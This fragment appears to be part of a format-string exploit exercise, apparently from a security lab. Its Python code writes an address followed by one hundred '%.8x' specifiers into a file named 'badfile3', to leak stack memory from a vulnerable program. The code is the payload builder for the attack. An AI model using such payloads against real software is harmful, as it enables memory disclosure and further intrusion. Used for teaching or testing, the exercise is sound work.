 number = 0x11111111
content[0:4]  =  (number).to_bytes(4,byteorder='little')
s = "%.8x "*100
fmt = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt

# Save the format string to file
with open('badfile3', 'wb') as f:
  f.write(content)